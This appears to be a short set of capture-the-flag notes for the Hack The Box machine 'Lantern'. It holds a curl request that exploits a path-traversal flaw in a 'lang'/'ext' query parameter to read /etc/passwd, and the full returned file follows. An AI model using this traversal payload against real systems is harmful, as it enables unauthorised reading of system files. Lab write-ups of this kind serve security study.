 kali ~ Box_Notes Lantern source curl 'http://lantern.htb/PrivacyAndPolicy?lang=&ext=./../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www/sites:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tomas:x:1000:1000:tomas:/home/tomas:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
_laurel:x:998:998::/var/log/laurel:/bin/false